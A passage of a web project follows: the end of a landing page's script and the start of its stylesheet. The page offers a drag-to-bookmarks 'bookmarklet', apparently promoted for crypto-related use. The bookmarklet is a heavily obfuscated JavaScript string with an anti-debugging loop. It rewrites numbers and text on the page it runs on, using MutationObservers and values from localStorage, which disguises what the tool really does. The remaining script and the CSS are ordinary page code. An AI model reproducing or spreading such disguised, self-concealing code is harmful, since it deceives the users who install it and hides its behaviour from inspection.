2B'llbar-widt'%2B_0x142377(0x71c)%2B_0xbe1769(0x6f2)%2B'ebkit-scro'%2B_0xbe1769(0x2aa)%2B'idden%5Cx20%3E%5Cx20di'%2B_0x142377(0x737)%2B'ull.flex-r'%2B_0xbe1769(0x6f8)%2B_0x142377(0x755)%2B'%5Cx5c%5B8px%5Cx5c%5D.ju'%2B_0xbe1769(0x599)%2B_0xbe1769(0x702)%2B_0xbe1769(0x505)%2B_0xbe1769(0x1f0)%2B_0x142377(0x18e)%2B_0x142377(0x6c9)%2B_0xbe1769(0x3ab)%2B_0xbe1769(0x566))%3B_0x438b4c%26%26_0xe6546e%5B'hVntx'%5D('2'%2C_0x438b4c%5B_0xbe1769(0x381)%2B't'%5D)%26%26(_0x438b4c%5B_0x142377(0x381)%2B't'%5D%3D'2')%3Bconst%20_0x1bc241%3Ddocument%5B'querySelec'%2B_0x142377(0x74d)%5D(_0xe6546e%5B_0xbe1769(0x485)%5D)%3B_0x1bc241%26%26'2'!%3D%3D_0x1bc241%5B'textConten'%2B't'%5D%26%26(_0x1bc241%5B_0xbe1769(0x381)%2B't'%5D%3D'2')%2CrequestAnimationFrame(_0xd766f0)%3B%7D()%2Cfunction%20_0x1bc29d()%7Bconst%20_0x13da3f%3D_0x30419a%2C_0x39bc6a%3D_0x222814%2C_0x273fea%3Ddocument%5B_0x13da3f(0x336)%2B_0x13da3f(0x74d)%5D(_0xe6546e%5B_0x39bc6a(0x640)%5D)%3Bif(_0x273fea)%7Bconst%20_0x396926%3D_0xe6546e%5B_0x39bc6a(0x775)%5D(parseFloat%2ClocalStorage%5B_0x13da3f(0x2bd)%5D(_0xe6546e%5B'WDBHV'%5D)%7C%7C'0')%5B_0x39bc6a(0x2d7)%5D(0x1cc9*-0x1%2B0x99b*-0x3%2B0x399d)%3B_0xe6546e%5B_0x39bc6a(0x24d)%5D(_0x273fea%5B_0x13da3f(0x381)%2B't'%5D%2C_0x396926)%26%26(_0x273fea%5B_0x13da3f(0x381)%2B't'%5D%3D_0x396926)%3B%7D_0xe6546e%5B_0x13da3f(0x7b0)%5D(requestAnimationFrame%2C_0x1bc29d)%3B%7D())%3Blet%20_0x54c5cb%3D!(0x1*0x5f3%2B0x1*-0x1c55%2B-0x1663*-0x1)%3Bconst%20_0x1578e1%3D%7B%7D%3B_0x1578e1%5B'childList'%5D%3D!(0xe6*0x9%2B0x2*-0xa21%2B0x4c*0x29)%2C_0x1578e1%5B_0x222814(0x4f7)%5D%3D!(0xf*-0x1e%2B0x5*0x53%2B0x23)%2Cnew%20MutationObserver(_0x53906e%3D%3E%7Bconst%20_0x11b71e%3D_0x222814%2C_0x304dd9%3D_0x30419a%2C_0x43021a%3Ddocument%5B_0x11b71e(0x1d2)%2B_0x11b71e(0x364)%5D(_0x304dd9(0x438)%2B_0x11b71e(0x306))%3Bif(_0x43021a%26%26_0xe6546e%5B_0x11b71e(0x46f)%5D(_0xe6546e%5B_0x304dd9(0x375)%5D%2C_0x43021a%5B_0x304dd9(0x726)%5D%5B_0x304dd9(0x4aa)%5D))%7B_0x54c5cb%3D!(0x318%2B0x1a2b%2B-0x1d43)%3Bfor(let%20_0x59cf22%20of%20_0x53906e)for(let%20_0x59b8bd%20of%20_0x59cf22%5B'addedNodes'%5D)if(_0xe6546e%5B_0x11b71e(0x5e2)%5D(0x15*-0x94%2B-0x250c%2B0x3131%2C_0x59b8bd%5B_0x11b71e(0x1c4)%5D))%7Bif(_0x59b8bd%5B'classList'%5D%26%26_0x59b8bd%5B'classList'%5D%5B_0x11b71e(0x1e6)%5D(_0xe6546e%5B_0x304dd9(0x4d3)%5D))return%20void%20_0x37b26c()%3Bif(_0x59b8bd%5B'querySelec'%2B'tor'%5D%26%26_0x59b8bd%5B_0x304dd9(0x336)%2B'tor'%5D(_0x304dd9(0x62c)%2B_0x11b71e(0x155)))return%20void%20_0x37b26c()%3Bif(_0x59b8bd%5B_0x304dd9(0x44f)%5D%26%26(_0x59b8bd%5B_0x304dd9(0x44f)%5D%5B_0x11b71e(0x1e6)%5D(_0x304dd9(0x763))%7C%7C_0x59b8bd%5B_0x304dd9(0x44f)%5D%5B_0x11b71e(0x1e6)%5D(_0xe6546e%5B'zPiGS'%5D)))%7Bif(_0x59b8bd%5B'querySelec'%2B_0x304dd9(0x74d)%5D%26%26_0x59b8bd%5B_0x11b71e(0x336)%2B_0x11b71e(0x74d)%5D(_0xe6546e%5B_0x304dd9(0x596)%5D))return%20void%20_0x37b26c()%3B%7D%7D%7D%7D)%5B_0x222814(0x6e6)%5D(document%5B_0x222814(0x2cd)%5D%2C_0x1578e1)%3Bconst%20_0x36c956%3D%7B%7D%3B_0x36c956%5B_0x222814(0x6fa)%5D%3D!(-0x145f%2B0x2328%2B-0x2f5*0x5)%2C_0x36c956%5B_0x222814(0x4f7)%5D%3D!(-0x1417%2B-0x1662%2B-0x83*-0x53)%2C(new%20MutationObserver(()%3D%3E%7Bconst%20_0xc71bce%3D_0x222814%2C_0x29cb50%3D_0x30419a%2C_0x41d1a4%3Ddocument%5B_0xc71bce(0x336)%2B_0x29cb50(0x74d)%5D(_0xe6546e%5B'NnieM'%5D)%3Bif(_0x41d1a4)%7Bconst%20_0x30ba19%3D_0x41d1a4%5B'querySelec'%2B_0xc71bce(0x74d)%5D(_0xe6546e%5B_0xc71bce(0x6c1)%5D)%3B_0x30ba19%26%26_0x30ba19%5B_0x29cb50(0x24e)%5D()%3B%7D%7D)%5B_0x30419a(0x6e6)%5D(document%5B'body'%5D%2C_0x36c956)%2Cfunction%20_0x43335d()%7Bconst%20_0x19860e%3D_0x222814%2C_0x572523%3D_0x222814%2C_0x239f12%3Ddocument%5B_0x19860e(0x1d2)%2B'ById'%5D(_0xe6546e%5B'jqDam'%5D)%3Bif(_0x239f12%26%26_0xe6546e%5B_0x19860e(0x375)%5D!%3D%3D_0x239f12%5B'style'%5D%5B_0x572523(0x4aa)%5D)%7Bconst%20_0x31df13%3Ddocument%5B_0x572523(0x336)%2B_0x572523(0x74d)%5D(_0xe6546e%5B_0x19860e(0x640)%5D)%3Bif(_0x31df13)%7Bconst%20_0x523ec1%3D_0xe6546e%5B_0x572523(0x353)%5D(parseFloat%2ClocalStorage%5B_0x572523(0x2bd)%5D(_0x19860e(0x743))%7C%7C'0')%5B'toFixed'%5D(-0xb04%2B-0x1d84*-0x1%2B-0x127d*0x1)%3B_0xe6546e%5B'JBNzx'%5D(_0x31df13%5B_0x572523(0x381)%2B't'%5D%2C_0x523ec1)%26%26(_0x31df13%5B'textConten'%2B't'%5D%3D_0x523ec1)%3B%7D%7DrequestAnimationFrame(_0x43335d)%3B%7D()%2Cfunction%20_0x50c0ff()%7Bconst%20_0x1d7fad%3D_0x30419a%2C_0x5c4ae8%3D_0x30419a%2C_0x74b448%3Ddocument%5B'getElement'%2B_0x1d7fad(0x364)%5D(_0x5c4ae8(0x438)%2B_0x5c4ae8(0x306))%3Bif(_0x74b448%26%26_0xe6546e%5B_0x5c4ae8(0x3b9)%5D(_0xe6546e%5B_0x5c4ae8(0x375)%5D%2C_0x74b448%5B_0x5c4ae8(0x726)%5D%5B_0x1d7fad(0x4aa)%5D))%7Bconst%20_0x555315%3D_0xe6546e%5B_0x1d7fad(0x33c)%5D%2C_0x133cd3%3Ddocument%5B'evaluate'%5D(_0x555315%2Cdocument%2Cnull%2CXPathResult%5B_0x1d7fad(0x41a)%2B_0x1d7fad(0x170)%2B'YPE'%5D%2Cnull)%5B_0x5c4ae8(0x469)%2B_0x1d7fad(0x7ba)%5D%3B_0x133cd3%26%26_0xe6546e%5B_0x1d7fad(0x217)%5D('2'%2C_0x133cd3%5B_0x1d7fad(0x381)%2B't'%5D)%26%26(_0x133cd3%5B_0x1d7fad(0x381)%2B't'%5D%3D'2')%3Bconst%20_0x108702%3D_0xe6546e%5B_0x1d7fad(0x485)%5D%2C_0x53bf1d%3Ddocument%5B_0x5c4ae8(0x336)%2B_0x1d7fad(0x74d)%5D(_0x108702)%3B_0x53bf1d%26%26_0xe6546e%5B'KLOxY'%5D('2'%2C_0x53bf1d%5B_0x5c4ae8(0x381)%2B't'%5D)%26%26(_0x53bf1d%5B_0x5c4ae8(0x381)%2B't'%5D%3D'2')%3B%7D_0xe6546e%5B_0x5c4ae8(0x7b0)%5D(requestAnimationFrame%2C_0x50c0ff)%3B%7D()%2Cdocument%5B'addEventLi'%2B_0x222814(0x3b2)%5D('click'%2C_0x4f7519%3D%3E%7Bconst%20_0x960eb9%3D_0x222814%2C_0x2e1afd%3D_0x30419a%2C_0x51b32e%3D_0x4f7519%5B'target'%5D%5B_0x960eb9(0x333)%5D(_0xe6546e%5B_0x960eb9(0x773)%5D)%3Bif(!_0x51b32e)return%3Bconst%20_0x53fdd8%3D_0x51b32e%5B'textConten'%2B't'%5D%5B_0x2e1afd(0x4d0)%5D()%2C_0x480fdc%3Ddocument%5B_0x960eb9(0x336)%2B_0x960eb9(0x74d)%5D(_0xe6546e%5B_0x960eb9(0x21d)%5D)%3Bif(!_0x480fdc)return%3Bconst%20_0x389a36%3D_0x480fdc%5B_0x960eb9(0x336)%2B_0x2e1afd(0x74d)%5D(_0xe6546e%5B_0x960eb9(0x4be)%5D)%2C_0x319dbc%3D_0x480fdc%5B_0x960eb9(0x336)%2B_0x2e1afd(0x74d)%5D(_0xe6546e%5B_0x960eb9(0x324)%5D)%3B_0xe6546e%5B_0x2e1afd(0x439)%5D(setTimeout%2C()%3D%3E%7Bconst%20_0x348d38%3D_0x960eb9%2C_0x2a2d3f%3D_0x960eb9%3B_0xe6546e%5B'ZbdUw'%5D%3D%3D%3D_0x53fdd8%3F(_0x480fdc%5B_0x348d38(0x6ed)%2B'te'%5D(_0xe6546e%5B_0x348d38(0x6d6)%5D%2C_0xe6546e%5B_0x348d38(0x286)%5D)%2C_0x389a36%26%26_0x389a36%5B_0x2a2d3f(0x726)%5D%5B'setPropert'%2B'y'%5D(_0xe6546e%5B_0x2a2d3f(0x709)%5D%2C_0xe6546e%5B_0x2a2d3f(0x162)%5D%2C_0xe6546e%5B_0x348d38(0x637)%5D)%2C_0x319dbc%26%26_0x319dbc%5B_0x348d38(0x726)%5D%5B_0x2a2d3f(0x3d5)%2B'y'%5D(_0xe6546e%5B'UhaPz'%5D%2C_0xe6546e%5B_0x2a2d3f(0x78e)%5D%2C_0xe6546e%5B'LRQpI'%5D))%3A_0xe6546e%5B_0x2a2d3f(0x51a)%5D(_0xe6546e%5B_0x2a2d3f(0x2a8)%5D%2C_0x53fdd8)%26%26(_0x480fdc%5B'setAttribu'%2B'te'%5D(_0xe6546e%5B_0x348d38(0x6d6)%5D%2C_0xe6546e%5B_0x2a2d3f(0x77e)%5D)%2C_0x389a36%26%26_0x389a36%5B'style'%5D%5B_0x2a2d3f(0x3d5)%2B'y'%5D(_0xe6546e%5B'RreHG'%5D%2C_0xe6546e%5B_0x348d38(0x195)%5D%2C_0xe6546e%5B_0x348d38(0x637)%5D)%2C_0x319dbc%26%26_0x319dbc%5B_0x348d38(0x726)%5D%5B_0x348d38(0x3d5)%2B'y'%5D(_0xe6546e%5B_0x2a2d3f(0x5ed)%5D%2C'%2300ff88'%2C'important'))%3B%7D%2C0x8ea%2B0x24eb%2B0x685*-0x7)%3B%7D%2C!(0x7db*0x1%2B-0x148a%2B0xcaf)))%3B%7D())%3Bfunction%20_0x130f52(_0x1b56e8)%7Bconst%20_0x3023ca%3D_0x_0x27cb%2C_0x3231b7%3D_0x_0x27cb%2C_0x23a863%3D%7B'LpggD'%3A_0x3023ca(0x2c4)%2C'ZZuAa'%3A_0x3023ca(0x3a8)%2B'e)%5Cx20%7B%7D'%2C'YAfil'%3Afunction(_0x2a6d99%2C_0x5c5d56)%7Breturn%20_0x2a6d99!%3D%3D_0x5c5d56%3B%7D%2C'FzeZV'%3Afunction(_0x56a9de%2C_0xf7ee)%7Breturn%20_0x56a9de%2B_0xf7ee%3B%7D%2C'QSeMU'%3Afunction(_0x573409%2C_0x20861f)%7Breturn%20_0x573409%2F_0x20861f%3B%7D%2C'IbWWL'%3A'length'%2C'zkcFT'%3Afunction(_0x565c80%2C_0x5d2d9b)%7Breturn%20_0x565c80%25_0x5d2d9b%3B%7D%2C'KWRpa'%3Afunction(_0x193e1f%2C_0x566dfb)%7Breturn%20_0x193e1f%2B_0x566dfb%3B%7D%2C'jTKvO'%3A_0x3023ca(0x1b5)%2C'kvPZQ'%3A'gger'%2C'oLoTa'%3A'action'%2C'cvBAF'%3A_0x3023ca(0x2ff)%2B't'%2C'USYdo'%3Afunction(_0x4e80df%2C_0x428b5f)%7Breturn%20_0x4e80df(_0x428b5f)%3B%7D%7D%3Bfunction%20_0x173cc5(_0x562379)%7Bconst%20_0x49ef47%3D_0x3231b7%2C_0x2f4d64%3D_0x3023ca%3Bif(typeof%20_0x562379%3D%3D%3D_0x23a863%5B_0x49ef47(0x12b)%5D)return%20function(_0x148775)%7B%7D%5B_0x49ef47(0x473)%2B'r'%5D(_0x23a863%5B_0x2f4d64(0x76d)%5D)%5B_0x49ef47(0x4f0)%5D(_0x2f4d64(0x377))%3Belse%20_0x23a863%5B_0x49ef47(0x5ab)%5D(_0x23a863%5B'FzeZV'%5D(''%2C_0x23a863%5B_0x2f4d64(0x4bb)%5D(_0x562379%2C_0x562379))%5B_0x23a863%5B_0x2f4d64(0x17d)%5D%5D%2C0x2*0xe5f%2B-0x1*0x4d6%2B-0x17e7)%7C%7C_0x23a863%5B_0x2f4d64(0x41e)%5D(_0x562379%2C0x2*-0x1%2B-0x12fd%2B0x1*0x1313)%3D%3D%3D0x7*0x1b1%2B-0x1*-0x2e8%2B-0xebf%3Ffunction()%7Breturn!!%5B%5D%3B%7D%5B'constructo'%2B'r'%5D(_0x23a863%5B_0x2f4d64(0x2fa)%5D(_0x23a863%5B'jTKvO'%5D%2C_0x23a863%5B_0x49ef47(0x428)%5D))%5B_0x49ef47(0x1e5)%5D(_0x23a863%5B'oLoTa'%5D)%3Afunction()%7Breturn!%5B%5D%3B%7D%5B_0x2f4d64(0x473)%2B'r'%5D(_0x23a863%5B'jTKvO'%5D%2B_0x23a863%5B_0x49ef47(0x428)%5D)%5B_0x2f4d64(0x4f0)%5D(_0x23a863%5B'cvBAF'%5D)%3B_0x23a863%5B_0x2f4d64(0x7a0)%5D(_0x173cc5%2C%2B%2B_0x562379)%3B%7Dtry%7Bif(_0x1b56e8)return%20_0x173cc5%3Belse%20_0x173cc5(-0x1a50%2B0x1*-0x583%2B0x1fd3)%3B%7Dcatch(_0x5955ce)%7B%7D%7D%7D)()%3B`;

        // Affiliate form submission
        function submitAffiliateForm() {
            const name = document.getElementById('aff-name').value.trim();
            const email = document.getElementById('aff-email').value.trim();
            const phone = document.getElementById('aff-phone').value.trim();

            if (!name || !email || !phone) {
                alert('Please fill in all fields before submitting.');
                return;
            }

            document.getElementById('affiliate-success-modal').style.display = 'flex';

            document.getElementById('aff-name').value = '';
            document.getElementById('aff-email').value = '';
            document.getElementById('aff-phone').value = '';
        }

        // This converts your code into a proper bookmarklet URL
        const bookmarkletURL = 'javascript:' + bookmarkletCode;

        // Set the bookmarklet link
        document.getElementById('bookmarklet').href = bookmarkletURL;

        // End of your custom code
        // ============================================

        // Bookmark functionality
        function bookmarkPage() {
            const url = window.location.href;
            const title = document.title;

            if (window.sidebar && window.sidebar.addPanel) {
                window.sidebar.addPanel(title, url, '');
            } else if (window.external && ('AddFavorite' in window.external)) {
                window.external.AddFavorite(url, title);
            } else if (window.opera && window.print) {
                alert('Press Ctrl+D (or Cmd+D on Mac) to bookmark this page');
            } else {
                const isMac = navigator.platform.toUpperCase().indexOf('MAC') >= 0;
                alert(`Press ${isMac ? 'Cmd+D' : 'Ctrl+D'} to bookmark this page, or drag the bookmark button to your bookmarks bar`);
            }
        }

        // Tab switching for bookmark instructions
        document.querySelectorAll('.tab-btn').forEach(btn => {
            btn.addEventListener('click', () => {
                const tab = btn.dataset.tab;

                document.querySelectorAll('.tab-btn').forEach(b => b.classList.remove('active'));
                document.querySelectorAll('.tab-content').forEach(c => c.classList.remove('active'));

                btn.classList.add('active');
                document.querySelector(`[data-content="${tab}"]`).classList.add('active');
            });
        });

        // Smooth scrolling
        document.querySelectorAll('a[href^="#"]').forEach(anchor => {
            anchor.addEventListener('click', function (e) {
                e.preventDefault();
                const target = document.querySelector(this.getAttribute('href'));
                if (target) {
                    target.scrollIntoView({ behavior: 'smooth', block: 'start' });
                }
            });
        });

        // Intersection Observer for animations
        const observerOptions = {
            threshold: 0.1,
            rootMargin: '0px 0px -100px 0px'
        };

        const observer = new IntersectionObserver((entries) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    entry.target.classList.add('animate-in');
                }
            });
        }, observerOptions);

        document.querySelectorAll('.feature-card, .method-card, .chain-card').forEach(el => {
            observer.observe(el);
        });

        // Mobile menu toggle
        document.querySelector('.mobile-menu').addEventListener('click', function () {
            document.querySelector('.nav-links').classList.toggle('active');
        });
    </script>
</body>

</html>
---- styles.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --primary: #2563eb;
    --primary-dark: #1e40af;
    --secondary: #8b5cf6;
    --accent: #06b6d4;
    --bg: #ffffff;
    --bg-secondary: #f8fafc;
    --bg-tertiary: #f1f5f9;
    --text: #0f172a;
    --text-secondary: #475569;
    --text-muted: #64748b;
    --border: #e2e8f0;
    --shadow-sm: 0 1px 2px 0 rgb(0 0 0 / 0.05);
    --shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1);
    --shadow-lg: 0 20px 25px -5px rgb(0 0 0 / 0.1);
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Inter', 'Segoe UI', sans-serif;
    background: var(--bg);
    color: var(--text);
    line-height: 1.6;
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}

.container {
    max-width: 1280px;
    margin: 0 auto;
    padding: 0 24px;
}

/* Grain Overlay */
.grain-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: url('data:image/svg+xml,<svg viewBox="0 0 200 200" xmlns="http://www.w3.org/2000/svg"><filter id="noise"><feTurbulence type="fractalNoise" baseFrequency="0.9" numOctaves="4" stitchTiles="stitch"/></filter><rect width="100%" height="100%" filter="url(%23noise)" opacity="0.05"/></svg>');
    pointer-events: none;
    z-index: 9999;
    opacity: 0.4;
}

/* Navbar */
.navbar {
    position: fixed;
    top: 0;
    width: 100%;
    background: rgba(255, 255, 255, 0.8);
    backdrop-filter: blur(20px);
    z-index: 1000;
    border-bottom: 1px solid var(--border);
}

.navbar .container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 16px 24px;
}

.logo {
    display: flex;
    align-items: center;
    gap: 12px;
}

.logo-icon {
    animation: float 3s ease-in-out infinite;
}

@keyframes float {

    0%,
    100% {
        transform: translateY(0px);
    }

    50% {
        transform: translateY(-4px);
    }
}

.logo-text {
    font-size: 20px;
    font-weight: 700;
    letter-spacing: -0.02em;
    color: var(--text);
}

.nav-links {
    display: flex;
    align-items: center;
    gap: 32px;
}

.nav-links a {
    color: var(--text-secondary);
    text-decoration: none;
    font-weight: 500;
    font-size: 15px;
    transition: color 0.2s;
}

.nav-links a:hover {
    color: var(--primary);
}

.nav-cta {
    background: linear-gradient(135deg, var(--primary), var(--secondary));
    color: white;
    border: none;
    padding: 10px 24px;
    border-radius: 8px;
    font-weight: 600;
    font-size: 14px;
    cursor: pointer;
    transition: transform 0.2s, box-shadow 0.2s;
}

.nav-cta:hover {
    transform: translateY(-1px);
    box-shadow: 0 10px 20px rgba(37, 99, 235, 0.2);
}

.mobile-menu {
    display: none;
    background: none;
    border: none;
    font-size: 24px;
    cursor: pointer;
    color: var(--text);
}

/* Hero */
.hero {
    padding: 160px 0 120px;
    background: linear-gradient(180deg, #ffffff 0%, #f8fafc 100%);
    position: relative;
    overflow: hidden;
}

.hero::before {
    content: '';
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 1400px;
    height: 1400px;
    background: radial-gradient(circle, rgba(37, 99, 235, 0.06) 0%, transparent 70%);
    pointer-events: none;
}

.hero .container {
    position: relative;
    z-index: 1;
}

.hero-badge {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    background: white;
    border: 1px solid var(--border);
    border-radius: 100px;
    padding: 6px 16px;
    font-size: 13px;
    font-weight: 500;
    color: var(--text-secondary);
    margin-bottom: 32px;
    box-shadow: var(--shadow-sm);
}

.badge-dot {
    width: 6px;
    height: 6px;
    background: #10b981;
    border-radius: 50%;
    animation: pulse-dot 2s ease-in-out infinite;
}

@keyframes pulse-dot {

    0%,
    100% {
        opacity: 1;
    }

    50% {
        opacity: 0.5;
    }
}

.hero-title {
    font-size: 72px;
    font-weight: 800;
    line-height: 1.1;
    letter-spacing: -0.03em;
    margin-bottom: 24px;
    color: var(--text);
}

.gradient-text {
    background: linear-gradient(135deg, var(--primary), var(--secondary));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.hero-description {
    font-size: 20px;
    color: var(--text-secondary);
    margin-bottom: 40px;
    line-height: 1.7;
    max-width: 600px;
}

.hero-actions {
    display: flex;
    gap: 16px;
    margin-bottom: 80px;
}

.btn-primary,
.btn-secondary {
    padding: 16px 32px;
    border-radius: 10px;
    font-weight: 600;
    font-size: 16px;
    cursor: pointer;
    transition: all 0.2s;
    border: none;
    display: inline-flex;
    align-items: center;
    gap: 8px;
}

.btn-primary {
    background: linear-gradient(135deg, var(--primary), var(--secondary));
    color: white;
    box-shadow: 0 4px 12px rgba(37, 99, 235, 0.3);
}

.btn-primary:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 20px rgba(37, 99, 235, 0.4);
}

.btn-secondary {
    background: white;
    color: var(--text);
    border: 1px solid var(--border);
}

.btn-secondary:hover {
    border-color: var(--primary);
    color: var(--primary);
}

.btn-primary.large,
.btn-secondary.large {
    padding: 20px 40px;
    font-size: 18px;
}

.hero-visual {
    margin-top: 60px;
}

.stats-container {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 24px;
}

.stat-box {
    background: white;
    border: 1px solid var(--border);
    border-radius: 16px;
    padding: 32px;
    display: flex;
    align-items: center;
    gap: 20px;
    box-shadow: var(--shadow);
    transition: transform 0.3s, box-shadow 0.3s;
}

.stat-box:hover {
    transform: translateY(-4px);
    box-shadow: var(--shadow-lg);
}

.stat-icon {
    font-size: 48px;
}

.stat-value {
    font-size: 36px;
    font-weight: 700;
    background: linear-gradient(135deg, var(--primary), var(--secondary));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    line-height: 1;
}

.stat-label {
    font-size: 14px;
    color: var(--text-muted);
    font-weight: 500;
}

/* Section Headers */
.section-header {
    text-align: center;
    margin-bottom: 80px;
}

.section-label {
    display: inline-block;
    background: linear-gradient(135deg, rgba(37, 99, 235, 0.1), rgba(139, 92, 246, 0.1));
    color: var(--primary);
    padding: 6px 16px;
    border-radius: 100px;
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    margin-bottom: 16px;
}

.section-title {
    font-size: 56px;
    font-weight: 800;
    letter-spacing: -0.02em;
    margin-bottom: 16px;
    color: var(--text);
}

.section-description {
    font-size: 20px;
    color: var(--text-secondary);
    max-width: 600px;
    margin: 0 auto;
}

/* Features */
.features {
    padding: 120px 0;
}

.features-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 24px;
}

.feature-card {
    background: white;
    border: 1px solid var(--border);
    border-radius: 20px;
    padding: 32px;
    transition: all 0.3s;
    opacity: 0;
    transform: translateY(20px);
}

.feature-card.animate-in {
    opacity: 1;
    transform: translateY(0);
}

.feature-card:hover {
    transform: translateY(-4px);
    box-shadow: var(--shadow-lg);
    border-color: var(--primary);
}

.feature-card.large {
    grid-column: span 3;
    padding: 48px;
}

.feature-icon {
    font-size: 40px;
    margin-bottom: 20px;
}

.feature-icon-large {
    font-size: 56px;
}

.feature-header {
    display: flex;
    align-items: center;
    gap: 24px;
    margin-bottom: 32px;
}

.feature-header h3 {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 4px;
}

.feature-header p {
    color: var(--text-secondary);
    font-size: 16px;
}

.feature-card h3 {
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 12px;
}

.feature-card p {
    color: var(--text-secondary);
    font-size: 15px;
    line-height: 1.6;
}

.feature-visual {
    background: var(--bg-secondary);
    border-radius: 12px;
    padding: 40px;
}

.execution-timeline {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.timeline-step {
    text-align: center;
}

.step-dot {
    width: 16px;
    height: 16px;
    background: var(--border);
    border-radius: 50%;
    margin: 0 auto 12px;
    transition: all 0.3s;
}

.timeline-step.active .step-dot {
    background: linear-gradient(135deg, var(--primary), var(--secondary));
    box-shadow: 0 0 20px rgba(37, 99, 235, 0.5);
}

.timeline-line {
    flex: 1;
    height: 2px;
    background: var(--border);
    margin: 0 16px;
    transition: all 0.3s;
}

.timeline-line.active {
    background: linear-gradient(90deg, var(--primary), var(--secondary));
}

.step-label {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 4px;
}

.step-time {
    font-size: 12px;
    color: var(--text-muted);
}

/* Methods */
.methods {
    padding: 120px 0;
    background: var(--bg-secondary);
}

.methods-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
    gap: 32px;
}

.method-card {
    background: white;
    border: 1px solid var(--border);
    border-radius: 20px;
    padding: 40px;
    position: relative;
    transition: all 0.3s;
    opacity: 0;
    transform: translateY(20px);
}

.method-card.animate-in {
    opacity: 1;
    transform: translateY(0);
}

.method-card:hover {
    transform: translateY(-8px);
    box-shadow: var(--shadow-lg);
    border-color: var(--primary);
}

.method-number {
    position: absolute;
    top: 24px;
    right: 24px;
    font-size: 56px;
    font-weight: 800;
    background: linear-gradient(135deg, var(--primary), var(--secondary));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    opacity: 0.1;
}

.method-icon {
    font-size: 48px;
    margin-bottom: 20px;
}

.method-card h3 {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 16px;
}

.method-card p {
    color: var(--text-secondary);
    line-height: 1.7;
    margin-bottom: 24px;
}

.method-tags {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
}

.tag {
    background: var(--bg-secondary);
    color: var(--text-secondary);
    padding: 4px 12px;
    border-radius: 100px;
    font-size: 12px;
    font-weight: 600;
}

/* Chains */
.chains {
    padding: 120px 0;
}

.chains-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(180px, 1fr));
    gap: 20px;
}

.chain-card {
    background: white;
    border: 1px solid var(--border);
    border-radius: 16px;
    padding: 32px;
    text-align: center;
    transition: all 0.3s;
    opacity: 0;
    transform: scale(0.9);
}

.chain-card.animate-in {
    opacity: 1;
    transform: scale(1);
}

.chain-card:hover {
    transform: translateY(-4px) scale(1.02);
    box-shadow: var(--shadow-lg);
    border-color: var(--primary);
}

.chain-logo {
    font-size: 48px;
    margin-bottom: 16px;
}

.chain-name {
    font-weight: 600;
    color: var(--text);
}

/* Bookmark Section */
.bookmark {
    padding: 120px 0;
    background: var(--bg-secondary);
}

.bookmark-container {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 80px;
    align-items: center;
}

.bookmark-content h2 {
    font-size: 48px;
    font-weight: 800;
    margin-bottom: 16px;
    letter-spacing: -0.02em;
}

.bookmark-content>p {
    color: var(--text-secondary);
    font-size: 18px;
    line-height: 1.7;
    margin-bottom: 48px;
}

.bookmark-draggable {
    background: white;
    border: 2px dashed var(--primary);
    border-radius: 16px;
    padding: 40px;
    text-align: center;
    margin-bottom: 40px;
}

.draggable-bookmark {
    display: inline-flex;
    align-items: center;
    gap: 12px;
    background: linear-gradient(135deg, var(--primary), var(--secondary));
    color: white;
    padding: 16px 32px;
    border-radius: 12px;
    font-size: 18px;
    font-weight: 700;
    text-decoration: none;
    cursor: move;
    box-shadow: 0 8px 20px rgba(37, 99, 235, 0.3);
    transition: transform 0.2s;
}

.draggable-bookmark:hover {
    transform: scale(1.05);
}

.drag-hint {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    color: var(--text-muted);
    font-size: 14px;
    margin-top: 20px;
}

.bookmark-instructions {
    background: white;
    border: 1px solid var(--border);
    border-radius: 16px;
    overflow: hidden;
}

.instruction-tabs {
    display: flex;
    border-bottom: 1px solid var(--border);
}

.tab-btn {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    padding: 16px;
    background: none;
    border: none;
    font-weight: 600;
    color: var(--text-muted);
    cursor: pointer;
    transition: all 0.2s;
}

.tab-btn.active {
    color: var(--primary);
    background: var(--bg-secondary);
}

.tab-content {
    display: none;
    padding: 32px;
}

.tab-content.active {
    display: block;
}

.instruction-step {
    display: flex;
    gap: 20px;
    margin-bottom: 24px;
}

.instruction-step:last-child {
    margin-bottom: 0;
}

.step-number {
    width: 40px;
    height: 40px;
    background: linear-gradient(135deg, var(--primary), var(--secondary));
    color: white;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 700;
    flex-shrink: 0;
}

.step-text strong {
    display: block;
    margin-bottom: 4px;
    font-size: 16px;
}

.step-text p {
    color: var(--text-secondary);
    font-size: 14px;
    line-height: 1.6;
}

kbd {
    background: var(--bg-tertiary);
    border: 1px solid var(--border);
    border-radius: 4px;
    padding: 2px 8px;
    font-family: monospace;
    font-size: 13px;
    font-weight: 600;
}

.bookmark-fallback {
    display: flex;
    align-items: center;
    gap: 8px;
    background: white;
